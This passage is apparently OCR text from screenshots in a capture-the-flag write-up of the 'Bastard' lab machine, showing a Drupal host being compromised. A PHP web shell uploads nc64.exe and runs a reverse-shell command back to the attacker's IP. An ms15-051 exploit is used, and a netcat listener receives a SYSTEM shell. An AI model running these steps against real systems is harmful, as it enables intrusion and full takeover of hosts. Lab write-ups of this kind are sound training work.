 root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
Mozilla Firefox (Build 20180626223
Modules | 10.10.10.9
http://10.10....oprofile%20-
http://10.10....hp?dayu=dir
http://10.10....ad=nc64.exe
10.10.10.9/dayuxiyou.php?fupload=dayums.exe&dayu=dayums.exe "nc64.exe -e cmd 10.10.14.16 6007"
Most Visited
Getting Started
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2404 created.
==============================
nt authority\system
Waiting for 10.10.10.9...
dayuggongxiang dayums.exe dayusao ms15-051.exe nc64.exe PowerUp.ps1 session.json user.json
root@dayukali:~/Desktop/dayuBastard#
root@dayukali: ~/Desktop/dayuBastard
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~# cd Desktop/dayuBastard/
root@dayukali:~/Desktop/dayuBastard# ls
dayu_exploit.php exploit.php nc.exe Sherlock.ps1
dayuggongxiang ms15-051.exe PowerUp.ps1
dayups.ps1 ms15-051x64.exe PowerUp.ps1.save smbserver.py
dayusao nc64.exe session.json user.json
root@dayukali:~/Desktop/dayuBastard# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.9 - - [13/Feb/2020 04:08:25] "GET /nc64.exe HTTP/1.0" 200 -
10.10.10.9 - - [13/Feb/2020 04:18:32] "GET /ms15-051.exe HTTP/1.0" 200 -
10.10.10.9 - - [13/Feb/2020 04:20:02] "GET /ms15-051.exe HTTP/1.0" 200 -
10.10.10.9 - - [13/Feb/2020 04:21:54] "GET /ms15-051.exe HTTP/1.0" 200 -
10.10.10.9 - - [13/Feb/2020 05:32:38] "GET /dayums15.exe HTTP/1.0" 200 -
10.10.10.9 - - [13/Feb/2020 05:33:17] "GET /dayums15.exe HTTP/1.0" 200 -
10.10.10.9 - - [13/Feb/2020 05:37:36] "GET /dayums.exe HTTP/1.0" 200 -
10.10.10.9 - - [13/Feb/2020 05:38:59] "GET /dayums.exe HTTP/1.0" 200 -
root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~
root@dayukali: ~
root@dayukali:~# nc -vlp 6007
listening on [any] 6007 ...
^C
root@dayukali:~# nc -vlp 6007
listening on [any] 6007 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.9] 49178
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>
大余安全
https://blog.csdn.net/qq_34801745